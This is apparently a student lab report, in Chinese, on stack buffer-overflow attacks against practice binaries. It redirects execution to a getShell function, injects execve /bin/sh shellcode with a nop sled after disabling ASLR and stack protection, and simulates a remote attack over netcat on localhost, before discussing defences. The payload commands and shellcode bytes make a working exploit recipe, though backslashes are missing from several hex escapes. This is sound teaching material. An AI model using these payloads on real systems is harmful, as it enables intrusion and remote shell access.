
对比之前 eip == 0x34333231 0x34333231 ,正确应用输入 11111111222222223333333344444444x7dx84x04x08 。
根据之前反汇编的结果, getShell 函数的首地址是 0804847d ,根据小端优先的规则,所以输入的地址是 x7dx84x04x08 。那么攻击字符串就可以构造为 11111111222222223333333344444444x7dx84x04x08x0a 。 x0a 表示回车。
Step4:构造输入字符串
我们无法通过键盘输入 x7dx84x04x08 这样的16进制值,如果直接输入会被直接读为16个字符,所以必须先生成包括这样字符串的一个文件。 x0a 表示回车,如果没有的话,在程序运行时就需要手工按一下回车键。
此时可以利用 Perl 语言, Perl 是一门解释型语言,不需要预编译,可以在命令行上直接使用。 使用输出重定向“>”将 Perl 生成的字符串存储到文件 input 中。
perl -e 'print "11111111222222223333333344444444x7dx84x04x08x0a"' > input

这时会出现一个名为 input 的新文件。
我们可以使用16进制查看指令 xxd 查看 input 文件,如下图所示。

可以看到文件内容与预期相同。
接下来,我们就可以通过管道服务 | ,将 input 的输入作为 pwn2-20181330 的输入。
输入 (cat input; cat) | ./pwn2-20181330

可以看到,已经通过 getShell 获取了终端,输入 ls -l 会执行相应操作。
实践二成功。
(三)注入Shellcode并执行
Step1:准备一段Shellcode
x31xc0x50x68x2fx2fx73x68x68x2fx62x69x6ex89xe3x50x53x89xe1x31xd2xb0x0bxcdx80
shellcode 就是一段机器指令( code )通常这段机器指令的目的是为获取一个交互式的 shell (像 linux 的 shell 或类似 windows 下的 cmd.exe ),所以这段机器指令被称为 shellcode 。在实际的应用中,凡是用来注入的机器指令段都通称为 shellcode ,像添加一个用户、运行一条指令。
Step2:准备工作
Step2.1:下载安装 prelink ,才可以正常使用 execstack 命令
把下载的 prelink_0.0.20130503.orig.tar 通过共享文件夹放在虚拟机中
Step2.2:在虚拟机中解压缩并在解压缩文件中打开终端,输入以下命令:
1 sudo apt-get install libelf-dev 2 ./configure 3 make 4 sudo make install

Step2.3:为防止出错和满足实验要求,输入 cp pwn3 pwn3-20181330 对文件 pwn3 进行备份
Step2.4:安装好之后进入 pwn 文件所在位置,输入以下命令:

execstack -s pwn3-20181330 //设置堆栈可执行 execstack -q pwn3-20181330 //查询文件的堆栈是否可执行 more /proc/sys/kernel/randomize_va_space //查询地址随机化是否开启,显示2则表示目前是开启状态 sudo su //需要使用root进行下一步命令,否则会提示权限不够 echo "0" > /proc/sys/kernel/randomize_va_space //关闭地址随机化,0为关闭 more /proc/sys/kernel/randomize_va_space //查询地址随机化是否开启,显示0则表示目前是关闭状态
Step3: 构造要注入的 payload 。
首先要知道的是,Linux下有两种基本构造攻击 buf 的方法:
- retaddr + nop + shellcode
- nop+ shellcode + retaddr
因为 retaddr 在缓冲区的位置是固定的, shellcode 只能在它前面,或者在它后面。
简单说缓冲区小就把shellcode放后边,缓冲区大就把shellcode放前边,具体取决于操作系统。
我们这个 buf 够放这个了,所以我们采用的结构为: nop + shellcode + retaddr
nop 是空指令,他有两个作用
- 为了填充
- 作为“着陆区/滑行区”。
我们猜的返回地址只要落在任何一个 nop 上,自然会滑到我们的 shellcode 。
这样的好处是减小了猜测地址的难度,只需要猜测大概范围即可。
那么该如何猜测地址呢?我们采用动态调试 debug 的方法,注入时按调试地址注入。
Step3.1:第一次尝试构造
我们使用Perl语言将还未构造完成的 shellcode 重定向至 input_shellcode 文件。根据分析,其中的 x4x3x2x1 将覆盖到堆栈上的返回地址的位置。我们得把它改为这段 shellcode 的地址。
perl -e 'print "x90x90x90x90x90x90x31xc0x50x68x2fx2fx73x68x68x2fx62x69x6ex89xe3x50x53x89xe1x31xd2xb0x0bxcdx80x90x4x3x2x1x00"' > input_shellcode
特别提醒:最后一个字符千万不能是 x0a 。不然我们在后面 gdb 调试的过程中就无法在中途停下,无法确定运行时各个寄存器中的值。

此时shellcode还不完整,不会实现攻击,而且由于没有输入 0x0a 回车符,所以程序会停下,如下图所示。

现在我们需要打开另一个终端调试该进程。
Step3.1.1:首先输入 ps -ef | grep pwn3-20181330 查看 pwn3-20181330 的进程号。

可以看到, pwn3-20181330 的进程号时 9538 。
Step3.1.2:接下来启动 gdb 调试这个进程。

首先输入 sudo su 进入 root 模式。

输入 gdb 开始调试。
输入 attach 9538 开始调试该程序。
Step3.1.3:通过设置断点,来查看注入 buf 的内存地址。
输入 disassemble foo 在foo函数处设置断点。

此时程序会在 ret 处断掉,注入的东西都在堆栈上了。 ret 执行完之后,就会跳到我们覆盖的 retaddr 的地方,也就是会跳到 1234 的地方。
但是这个地址是不存在的,所以会报错。为了不让他报错而是继续执行,所以我们在这里终止程序。
接着输入 break *0x080484ae ,在地址 *0x080484ae 处设置断点。


此时我们设置好断点后在另一个终端按下回车使程序继续执行,再回到这个调试的终端输入 c 继续执行程序。

在另一个终端中显示如下图所示
这时我们再去gdb的终端输入 info r esp 查看 esp 寄存器的值

可以看到esp寄存器中的值为 0xffffd58c
接下来根据esp寄存器的值,输入 x/16x 0xffffd58c
注意:此处需要根据自己的实际情况操作。

这时我们可以看到 01020304 ,这是我们注入的需要修改为地址的地方
我们再往前找28个字节。

也就是在 0xffffd570 处
输入 x/16x 0xffffd570 查看

可以看到 0xc031990 了,我们再往前找4个字节

也就是在 0xffffd56c处
输入 x/16x 0xffffd56c查看

可以看到 0x90909090 了,也就是 0xffffd56c 是我们注入 shellcode 的起始地址。
接下来我们输入 c 继续运行程序

根据报错可以看到我们分析的地址占位也是对的。
这时我们输入 quit 。
分析完成,理论上说我们只需要将刚刚 shellcode 中的 0x01020304 换成0xffffd570即可。

我们输入:
perl -e 'print "x90x90x90x90x90x90x31xc0x50x68x2fx2fx73x68x68x2fx62x69x6ex89xe3x50x53x89xe1x31xd2xb0x0bxcdx80x90x10xd5xffxffx00"' > input_shellcode
然后我们输入 (cat input_shellcode;cat) | ./pwn3-20181330 再次运行

竟然失败了!这是为什么呢?
Step3.2:查找第一次失败原因
和第一步一样,我们先在第一个终端中输入 (cat input_shellcode;cat) | ./pwn3-20181330 ,让程序开始运行

再新打开一个终端输入 ps aux | grep pwn3-20181330 查看进程号

可以看到进程号为 9791
接下来输入 gdb 进入调试。
输入 attach 9791

输入 break *0x080484ae 添加断点

在另一个终端按下回车
再回到调试终端,输入 c 使程序继续执行。

再输入 info r 查看寄存器的值。

可以看到esp和eip都是没问题的。
接着我们输入 x/16x 0xffffd570 查看buf。

可以看到buf的值都是没问题的。
接下来我们进行输入 si 单步调试查看问题。
si是step instruction的简写,表示运行一条指令
这样会跳转到我们的 shellcode 了,那我们就一步步执行看哪步错
单步时我们可以对着 shellcode 的汇编看,看执行到哪一步。


- 第一步和第二步都是运行 nop 指令。
- 第三步是 xor %eax , %eax
- 依次与 shellcode 的汇编代码对照
- 输入 si 进行调试直到报错 Segmentation fault
- 第九步运行的是 push %ebx 出错的是这句
- 因为第十步是 push %ebx 报了段错误,说明第九步执行之后使地址出错了
接着我们输入 info r 查看当前寄存器的值

可以看到,此时 esp 寄存器中存的值是 0xffffd580 ,而本来 esp 的值为 0xffffd584 。但是第九步执行之后, eax 被 push 后放在栈顶,导致栈顶为 0xffffd580 ,而 eip 寄存器中的地址是 0xffffd582 。
所以,出错的原因是栈顶指针的增长使得代码之后的 shellcode 遭到覆盖,无法继续执行。
也就是 shellcode 的代码是从低地址向高地址增长的,而栈是从高地址向低地址增长的,函数栈增长的过程中将 shellcode 的内容覆盖了。
Step3.3:开始第二次构造
这次我们使用结构: anything + retaddr + nops + shellcode 。
我们之前通过 x/16x 0xffffd58c 查看了返回地址

看到 01020304 了,就是返回地址的位置。 shellcode 就挨着,所以地址是 0xffffd590
输入以下代码重新构造shellcode


perl -e 'print "A" x 32;print "x90xd5xffxffx90x90x90x90x90x90x31xc0x50x68x2fx2fx73x68x68x2fx62x69x6ex89xe3x50x53x89xe1x31xd2xb0x0bxcdx80x00"' > input_shellcode

输入 xxd input_shellcode 查看
再次输入 (cat input_shellcode;cat) | ./pwn3-20181330 重新运行

成功了!
(四)结合nc模拟远程攻击
主机1,模拟一个有漏洞的网络服务:
这里要注意使用第三次实践中修改好了 pwn1 文件,才能达到攻击的效果。
否则,如果使用没修改的 pwn1 文件,就只是将输入的字符串显示出来。
我在第一次进行实验时采用的是未修改过的文件,只是简单地将输入的ls显示出来。思考之后我觉得应该是文件的问题,使用注入后的文件,成功实现攻击效果。
nc -l 127.0.0.1 -p 28234 -e ./pwn4-20181330
-l 表示listen, -p 后加端口号 -e 后加可执行文件,网络上接收的数据将作为这个程序的输入

主机2,连接主机1并发送攻击载荷:
(cat input_shellcode; cat) | nc 127.0.0.1 28234
然后输入shell指令

结果如下:
主机一:

主机二:

可以看到,主机二输入 ls 指令后返回了文件夹内容,成功!
三、 Bof攻击防御技术
1、从防止注入的角度。(启用流量保护)
在编译时,编译器在每次函数调用前后都加入一定的代码,用来设置和检测堆栈上设置的特定数字,以确认是否有 bof 攻击发生。
2、注入入了也不让运行。
结合CPU的页面管理机制,通过 DEP/NX 用来将堆栈内存区设置为不可执行。这样即使是注入的 shellcode 到堆栈上,也执行不了。
1 execstack -s pwn1 //把堆栈设置为可执行 2 execstack -q pwn1 //查询堆栈状态 3 //这是我们实验中的情况,此时可以进行攻击 4 5 excstack -c pwn1 //把堆栈设置为不可执行 6 execstack -q pwn1 //查询堆栈状态 7 //此时我们无法开始攻击

测试是否可以攻击
输入 (cat input_shellcode;cat) | ./pwn3-20181330 测试
可见刚刚可以实现攻击的程序在堆栈不可执行的状态下就无法达到攻击目的。
3、 增加shellcode的构造难度
shellcode 中需要猜测返回地址的位置,需要猜测 shellcode 注入后的内存位置。这些都极度依赖一个事实:应用的代码段、堆栈段每次都被OS放置到固定的内存地址。 ALSR ,地址随机化就是让OS每次都用不同的地址加载应用。这样通过预先反汇编或调试得到的那些地址就都不正确了。
本次实验开始之前我们通过 echo "0" > /proc/sys/kernel/randomize_va_space 关闭了地址随机化ALSR
/proc/sys/kernel/randomize_va_space 用于控制Linux下内存地址随机化机制 address space layout randomization (ALSR),它有三种情况
0:关闭进程地址空间随机化1:表示将 mmap 的基址, stack 和 vdso 页面随机化2:表示在1的基础上增加堆 heap 的随机化
4、从管理的角度
- 加强编码质量
- 注意边界检测
- 使用最新的安全的库函数
四、实验收获与感想
本次实验和以前的很多实验不同,它更偏向实践,更有趣也更耗时,但是收获也更大。
在上学期的《安全编程》这门课上我们学习过缓冲区溢出,但是我的理解还是不够深入,甚至可以说是一知半解。这次实验通过观看教学视频、自己动手实现与撰写博客,让我真正了解了缓冲区溢出。通过反复的学习,本次实验中的指令比如 objdump 、 xxd 等,还有管道服务这些以前只是接触过,只是了解的程度,这次实验下来才算是真正掌握了这些知识。
实验中我也发现,要真正了解程序为什么这么运行,是离不开之前的基础课程例如《数据结构》、《计算机组成原理》等等。
在实验中虽然我没有遇到什么问题,但是组员遇到了一些问题,我们共同探讨解决之后又学习了新的知识。
五、问题解答
1、什么是漏洞?
我认为漏洞是硬件、软件、协议、策略等本身存在的缺陷,攻击者可以利用漏洞达到未授权的一些操作,从而达到攻击者自己的目的,可能丢失信息,也可能造成更严重的危害。
在本次实验中,漏洞指由于没有进行保护,导致缓冲区溢出,覆盖eip,攻击者可以通过这个漏洞执行自己想执行的代码。
2、漏洞有什么危害?
漏洞造成的危害有很多种。
- 有比较轻微的危害就是盗取一些信息,造成信息泄露,我们学过的比如sql注入。
- 严重的可能会危害系统、丢失文件、修改用户数据等,也可能导致部分账户被攻击。
- 更加严重的,攻击者可能直接通过漏洞获取系统权限,如果不加任何保护的话攻击者可以达到任何目的,甚至破坏整个系统,危害很大。